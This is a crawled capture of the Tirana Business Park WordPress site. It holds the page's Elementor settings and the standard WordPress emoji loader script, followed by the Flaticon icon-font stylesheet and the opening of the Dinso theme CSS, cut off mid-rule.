Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tiranabusinesspark.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tiranabusinesspark.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4950dfc36e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3724,"title":"Konference%20Industriale%20e%20Siemens%20u%20organizuar%20n%C3%AB%20sall%C3%ABn%20Tirana%2C%20n%C3%AB%20Tirana%20Business%20Park%20%E2%80%AC%20%E2%80%93%20Tirana%20Business%20Park","excerpt":"","featuredImage":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads\/2021\/05\/tbp_news_comorning8_1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1
body_size: 9891
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/11/2019 15:19
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-ring:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-phone:before { content: "\f102"; }
.flaticon-big-church:before { content: "\f103"; }
.flaticon-open-book:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-speaker:before { content: "\f106"; }
.flaticon-science:before { content: "\f107"; }
.flaticon-communication:before { content: "\f108"; }
.flaticon-phone-1:before { content: "\f109"; }
.flaticon-cash:before { content: "\f10a"; }
.flaticon-idea:before { content: "\f10b"; }
.flaticon-tablet:before { content: "\f10c"; }
.flaticon-map:before { content: "\f10d"; }
.flaticon-target:before { content: "\f10e"; }
.flaticon-heart:before { content: "\f10f"; }
.flaticon-money-bag:before { content: "\f110"; }
.flaticon-rich:before { content: "\f111"; }
.flaticon-map-1:before { content: "\f112"; }
.flaticon-internet:before { content: "\f113"; }
.flaticon-chart:before { content: "\f114"; }
.flaticon-eye:before { content: "\f115"; }
.flaticon-monitor:before { content: "\f116"; }
.flaticon-home:before { content: "\f117"; }
.flaticon-play-button:before { content: "\f118"; }
.flaticon-graph:before { content: "\f119"; }
.flaticon-shopping-cart:before { content: "\f11a"; }
.flaticon-atom:before { content: "\f11b"; }
.flaticon-internet-1:before { content: "\f11c"; }
.flaticon-magnifying-glass:before { content: "\f11d"; }
.flaticon-clock-1:before { content: "\f11e"; }
.flaticon-stock:before { content: "\f11f"; }
.flaticon-left-quote:before { content: "\f120"; }
.flaticon-quote:before { content: "\f121"; }
.flaticon-symbol:before { content: "\f122"; }
.flaticon-watch:before { content: "\f123"; }
.flaticon-placeholder:before { content: "\f124"; }
.flaticon-utensils:before { content: "\f125"; }
.flaticon-tools:before { content: "\f126"; }
.flaticon-manager:before { content: "\f127"; }
.flaticon-manager-1:before { content: "\f128"; }
.flaticon-worker:before { content: "\f129"; }
.flaticon-partnership:before { content: "\f12a"; }
.flaticon-boy-broad-smile:before { content: "\f12b"; }
.flaticon-student:before { content: "\f12c"; }
.flaticon-consulting:before { content: "\f12d"; }
.flaticon-consultation:before { content: "\f12e"; }
.flaticon-earth-globe:before { content: "\f12f"; }
.flaticon-compass:before { content: "\f130"; }
.flaticon-molecule:before { content: "\f131"; }
.flaticon-web-development:before { content: "\f132"; }
.flaticon-consulting-message:before { content: "\f133"; }
.flaticon-pie-chart:before { content: "\f134"; }
.flaticon-computer:before { content: "\f135"; }
.flaticon-target-1:before { content: "\f136"; }
.flaticon-chat:before { content: "\f137"; }
.flaticon-mobile-phone:before { content: "\f138"; }
.flaticon-antenna:before { content: "\f139"; }
.flaticon-paper-plane:before { content: "\f13a"; }
.flaticon-mail-box:before { content: "\f13b"; }
.flaticon-mail-box-1:before { content: "\f13c"; }
.flaticon-cloud:before { content: "\f13d"; }
.flaticon-ship:before { content: "\f13e"; }
.flaticon-airplane:before { content: "\f13f"; }
.flaticon-scale:before { content: "\f140"; }
.flaticon-museum:before { content: "\f141"; }
.flaticon-earth-globe-1:before { content: "\f142"; }
.flaticon-cocktail:before { content: "\f143"; }
.flaticon-lifesaver:before { content: "\f144"; }
.flaticon-beach-ball:before { content: "\f145"; }
.flaticon-compass-1:before { content: "\f146"; }
.flaticon-wrench:before { content: "\f147"; }
.flaticon-tools-1:before { content: "\f148"; }
.flaticon-set-square:before { content: "\f149"; }
.flaticon-electric-car:before { content: "\f14a"; }
.flaticon-chart-1:before { content: "\f14b"; }
.flaticon-call:before { content: "\f14c"; }
.flaticon-reuse:before { content: "\f14d"; }
.flaticon-money-bag-1:before { content: "\f14e"; }
.flaticon-antenna-1:before { content: "\f14f"; }
.flaticon-leaf:before { content: "\f150"; }
.flaticon-money:before { content: "\f151"; }
.flaticon-electric-station:before { content: "\f152"; }
.flaticon-right-arrow:before { content: "\f153"; }
.flaticon-right-arrow-1:before { content: "\f154"; }
.flaticon-left-arrow:before { content: "\f155"; }
.flaticon-play-button-1:before { content: "\f156"; }
.flaticon-back:before { content: "\f157"; }
.flaticon-navigation:before { content: "\f158"; }
.flaticon-arrow:before { content: "\f159"; }
.flaticon-back-1:before { content: "\f15a"; }
.flaticon-download:before { content: "\f15b"; }
.flaticon-refresh:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-add:before { content: "\f15e"; }
.flaticon-plus-symbol:before { content: "\f15f"; }
.flaticon-plus:before { content: "\f160"; }
.flaticon-substract:before { content: "\f161"; }
.flaticon-remove:before { content: "\f162"; }
.flaticon-minus-symbol:before { content: "\f163"; }
.flaticon-worldwide:before { content: "\f164"; }
.flaticon-diamond:before { content: "\f165"; }
.flaticon-stopwatch:before { content: "\f166"; }
.flaticon-creativity:before { content: "\f167"; }
.flaticon-art-and-design:before { content: "\f168"; }
.flaticon-helmet:before { content: "\f169"; }
.flaticon-engineer:before { content: "\f16a"; }
.flaticon-call-1:before { content: "\f16b"; }
.flaticon-phone-call-1:before { content: "\f16c"; }
.flaticon-call-2:before { content: "\f16d"; }
.flaticon-pencil-case:before { content: "\f16e"; }
.flaticon-drawing:before { content: "\f16f"; }
.flaticon-home-1:before { content: "\f170"; }
.flaticon-clock-2:before { content: "\f171"; }
.flaticon-smartphone:before { content: "\f172"; }
.flaticon-pencil:before { content: "\f173"; }
.flaticon-search:before { content: "\f174"; }
.flaticon-ruler:before { content: "\f175"; }
.flaticon-bed:before { content: "\f176"; }
.flaticon-bed-1:before { content: "\f177"; }
.flaticon-bath-tub:before { content: "\f178"; }
.flaticon-house:before { content: "\f179"; }
.flaticon-tools-2:before { content: "\f17a"; }
.flaticon-architecture-and-city:before { content: "\f17b"; }
.flaticon-garage:before { content: "\f17c"; }
.flaticon-pattern:before { content: "\f17d"; }
.flaticon-kitchen:before { content: "\f17e"; }
.flaticon-floor:before { content: "\f17f"; }
.flaticon-appliances:before { content: "\f180"; }
.flaticon-swimming-pool:before { content: "\f181"; }
.flaticon-right-arrow-circular-button:before { content: "\f182"; }
.flaticon-back-arrow-circular-symbol:before { content: "\f183"; }
.flaticon-tick-1:before { content: "\f184"; }
.flaticon-pool:before { content: "\f185"; }
.flaticon-shower:before { content: "\f186"; }
.flaticon-wireless-internet:before { content: "\f187"; }
.flaticon-plans:before { content: "\f188"; }
.flaticon-router:before { content: "\f189"; }
.flaticon-ventilation:before { content: "\f18a"; }
.flaticon-wifi:before { content: "\f18b"; }
.flaticon-actions:before { content: "\f18c"; }
.flaticon-wifi-1:before { content: "\f18d"; }
.flaticon-mansory:before { content: "\f18e"; }
.flaticon-police:before { content: "\f18f"; }
.flaticon-wc:before { content: "\f190"; }
.flaticon-avatar:before { content: "\f191"; }
.flaticon-electric:before { content: "\f192"; }
.flaticon-swimming-pool-1:before { content: "\f193"; }
.flaticon-chairs:before { content: "\f194"; }
.flaticon-waves:before { content: "\f195"; }
.flaticon-bath:before { content: "\f196"; }
.flaticon-wheelchair:before { content: "\f197"; }
.flaticon-parking:before { content: "\f198"; }
.flaticon-parking-sign:before { content: "\f199"; }
.flaticon-bed-2:before { content: "\f19a"; }
.flaticon-house-1:before { content: "\f19b"; }
.flaticon-kitchen-1:before { content: "\f19c"; }
.flaticon-hotel:before { content: "\f19d"; }
.flaticon-house-2:before { content: "\f19e"; }
.flaticon-building:before { content: "\f19f"; }
.flaticon-window:before { content: "\f1a0"; }
.flaticon-doorway:before { content: "\f1a1"; }
.flaticon-room-door:before { content: "\f1a2"; }
.flaticon-welder:before { content: "\f1a3"; }
.flaticon-construction-and-tools:before { content: "\f1a4"; }
.flaticon-user-1:before { content: "\f1a5"; }
.flaticon-plug:before { content: "\f1a6"; }
.flaticon-coin:before { content: "\f1a7"; }
.flaticon-lightbulb:before { content: "\f1a8"; }
.flaticon-shop:before { content: "\f1a9"; }
.flaticon-coffee:before { content: "\f1aa"; }
.flaticon-gas-station:before { content: "\f1ab"; }
.flaticon-shopping-cart-1:before { content: "\f1ac"; }
.flaticon-bunk-bed:before { content: "\f1ad"; }
.flaticon-bed-3:before { content: "\f1ae"; }
.flaticon-antenna-2:before { content: "\f1af"; }
.flaticon-airport:before { content: "\f1b0"; }
.flaticon-contract:before { content: "\f1b1"; }
.flaticon-lightbulb-1:before { content: "\f1b2"; }
.flaticon-settings:before { content: "\f1b3"; }
.flaticon-raindrop:before { content: "\f1b4"; }
.flaticon-sports-and-competition:before { content: "\f1b5"; }
.flaticon-stairs:before { content: "\f1b6"; }
.flaticon-air-conditioner:before { content: "\f1b7"; }
.flaticon-bathroom:before { content: "\f1b8"; }
.flaticon-phone-call:before { content: "\f1b9"; }
.flaticon-email:before { content: "\f1ba"; }
.flaticon-location-pin:before { content: "\f1bb"; }


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1769747706
body_size: 139573
content:
/*!
Theme Name: Dinso
Theme URI: https://smartdemowp.com/dinso/
Author: smartdatasoft
Author URI: http://smartdatasoft.com
Description: Dinso is a modern property Wordpress Theme for single property & real estate agency for renting or selling your apartment, house, villa or farm house. This Theme packed with everything you need for single property and apartment complex websites. Theme have property lists & singles for single property and apartment complex presentations brokerage agent services, rental business, residence realtor, building company, real estate amenities, residential & commercial developers..
Version: 1.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: dinso
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*********** TABLE OF CONTENTS **************
1. Fonts
2. Reset
3. Global
4. Main Header / Two
5. Sticky Header
6. Mobile Menu
7. Page Title Style
8. Section Title
9. Banner Section / Two
10. About Section / Two
11. About Page Section
12. Intro Section
13. Fun Fact Section
14. Room Section
15. why Choose us
16. Features Section
17. Call To Action
18. Floor Section
19. Property Section
20. News Section / Two
21. News Detail
22. Gallery Section / Two
23. Gallery Page Section
24. Apartments Section
25. Apartment Detail
26. Newsletter Section
27. Team Section
28. Team Single
29. FAQ's Section
30. Fluid Section One
31. Contact Section
32. Contact Map Section
33. Contact Section
34. Main Footer
35. Sidebar Page Container
36. Comment Area
37. Comment Form
**********************************************/

/*** 

        Reset
====================================================================

 ***/

 *{
    margin:0px;
    padding:0px;
    border:none;
    outline:none;
    font-size: 100%;
    line-height: inherit;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

/*** 

====================================================================
        Global Settings
====================================================================

 ***/

body {

    font-size:14px;
    color:#787878;
    line-height:1.6em;
    font-weight:400;
    background:#ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-family: 'Rajdhani', sans-serif;
}

a{
    text-decoration:none;
    cursor:pointer;
}

a:hover,
a:focus,
a:visited{
    text-decoration:none;
    outline:none;
}

h1,h2,h3,h4,h5,h6 {
    position:relative;
    font-weight:normal;
    margin:0px;
    background:none;
    line-height:1.2em;
    font-family: 'Rajdhani', sans-serif;
}

textarea{
    overflow:hidden;	
}

button{
    outline: none !important;
    cursor: pointer;
}

p,.text{
    font-size: 18px;
    line-height: 34px;
    font-weight: 400;
    color: #6c6d70;
    margin: 0;
}
p {
    margin-bottom: 10px;
    margin-top: 10px;
}
::-webkit-input-placeholder{color: inherit;}
::-moz-input-placeholder{color: inherit;}
::-ms-input-placeholder{color: inherit;}

.page-wrapper{
    position:relative;
    margin:0 auto;
    width:100%;
    min-width:300px;
    z-index: 9;
    overflow: hidden;
}

.auto-container{
    position:static;
    max-width:1200px;
    padding:0px 15px;
    margin:0 auto;
}

ul,li{
    list-style:none;
    padding:0px;
    margin:0px;	
}

figure{
    margin-bottom: 0;
}

.theme-btn{
    display:inline-block;
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
    font-family: 'Rajdhani', sans-serif;
}

.theme-btn i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-left: 3px;
}

.centered{
    text-align:center !important;
}

/*Btn Style One*/
.btn-style-one{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-one .btn-title{
    position: relative;
}

.btn-style-one:hover{
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-one:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #1d1f25;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-one:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Two*/
.btn-style-two{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    background-color: #24262d;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-two .btn-title{
    position: relative;
}

.btn-style-two:hover{
    color:#24262d;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-two:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-two:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Three*/
.btn-style-three{
    position:relative;
    font-size:16px;
    line-height:30px;
    color:#f1ecff;
    font-weight:500;
    padding: 10px 32px;
    background-color: #1a2940;
    overflow: hidden;
    border-radius: 0px;
    transition: all 300ms linear;
}

.btn-style-three .btn-title{
    position: relative;
}

.btn-style-three:hover{
    color:#1a2940;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-three:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-three:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Four */

.btn-style-four{
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
    padding: 10px 30px;
    font-weight: 500;
    overflow: hidden;
    border: 1px solid #333333;
    background-color: #333333;
}

.btn-style-four:hover{
    color: #333333;
    border: 1px solid #ffffff;
    -webkit-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -moz-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -ms-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -o-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
}

/*=== Social Icon One ===*/
.social-icon-one{
    position: relative;
}

.social-icon-one li{
    position: relative;
    display: inline-block;
    margin-left: 35px;
}

.social-icon-one li a{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.social-icon-one li:first-child{
    margin-left: 0;
}

/*=== List Style One ===*/

.list-style-one{
    position:relative;
}

.list-style-one li{
    position:relative;
    font-size:18px;
    line-height:24px;
    color: #24262d;
    font-weight:600;
    padding-left:30px;
    margin-bottom: 16px;
}

.list-style-one li:before{
    content: "\f14a";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:14px;
    line-height: 26px;
    padding: 0px;
    font-weight:900;
    font-family: "Font Awesome 5 Free";
}

.list-style-one li a:hover{
    color: #44bce2;
}

/*=== List Style Two ===*/

.list-style-two{
    position:relative;
}

.list-style-two li{
    position:relative;
    font-size:15px;
    line-height:25px;
    color: #666666;
    font-weight:400;
    padding-left:25px;
    margin-bottom: 15px;
}

.list-style-two li:before{
    content: "\f182";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:15px;
    line-height: 25px;
    padding: 0px;
    color:#666666;
    font-family: "LineAwesome";
}

.list-style-two li a:hover{
    color: #44bce2;
}

.theme_color{
    color:#fa7720;
}

.pull-right{
    float: right;
}

.pull-left{
    float: left;
}

.tabs-box{
    position: relative;
}

.tabs-box .tab{
    display: none;
}

.tabs-box .active-tab{
    display: block;
}

.preloader{ 
    position:fixed; 
    left:0px; 
    top:0px; 
    width:100%; 
    height:100%; 
    z-index:999999; 
    background-color:#ffffff; 
    background-position:center center; 
    background-repeat:no-repeat; 
    background-image:url(assets/images/icons/preloader.svg);
}

img{
    display:inline-block;
    max-width:100%;
    height:auto;	
}

.dropdown-toggle::after{
    display: none;
}

.fa{
    line-height: inherit;
}

/*** 

====================================================================
        Scroll To Top style
====================================================================

***/

.scroll-to-top{
    position:fixed;
    bottom:20px;
    right:20px;
    width:48px;
    height:48px;
    color:#ffffff;
    font-size:20px;
    line-height:48px;
    text-align:center;
    z-index:100;
    cursor:pointer;
    display:none;
    border-radius: 5px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;		
}

.scroll-to-top:hover{
    background:#2c2c2c;
}

/*** 

====================================================================
        Main Header style
====================================================================

***/

.main-header{
    position: relative;
    display: block;
    width: 100%;
    z-index: 99999;
    background-color: #24262d;
}

.main-header .header-top{
    position: relative;
    background-color:#1d1f25;
}

.main-header .header-top .inner-container{
    position: relative;
    padding-left: 260px;
}

/* Top Left*/

.main-header .header-top .top-left{
    position: relative;
    float: left;
    padding: 10px 0;
}

.main-header .header-top .top-left .text{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-header .header-top .top-left .text span{
    color: #ffffff;
    font-weight: 700;
    margin-right: 25px;
    text-transform: uppercase;
}

.main-header .header-top .top-right{
    position: relative;
    float: right;
    padding: 10px 0;
    padding-left: 60px;
    border-left: 1px solid #292a30;
}

.main-header .header-top .top-right .visit-link{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-right .visit-link:hover{
    color: #ffffff;
}

/*=== Header Upper ===*/

.main-header .header-upper{
    position: relative;
}

.main-header .header-upper .inner-container{
    position: relative;
}

.main-header .header-upper .inner-container:before{
    position: absolute;
    right: 100%;
    bottom: 0;
    height: 1000%;
    width: 1000%;
    background-color: #f7f5f1;
    content: "";
    margin-right: -200px;
}

.main-header .header-upper .logo-outer{
    position: relative;
    float: left;
}

.main-header .header-upper .logo-outer:before{
    position: absolute;
    right: -60px;
    bottom: -50px;
    border-left: 21px solid transparent;
    border-bottom: 20px solid transparent;
    content: "";
}
.page .comment-respond .comment-reply-title, .group-title h4 {
    font-size: 18px;
    font-weight: 500;
}
.main-header .header-upper .logo{
    position: relative;
    padding: 15px 0;
}

.main-header .header-upper .logo img{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.main-header .nav-outer{
    position: relative;
    float: right;
}

.main-header .upper-right{
    position: relative;
    float: right;
    padding: 20px 0;
}

.main-header .info-list{
    position: relative;
}

.main-header .info-list li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #9a9ca2;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-left:35px;
}

.main-header .info-list li:first-child{
    margin-left: 0;
}

.main-header .info-list li a{
    display: inline-block;
    font-weight: 600;
    color: #cfcfcf;
    transition: all 300ms ease;
}

.main-header .info-list li span{
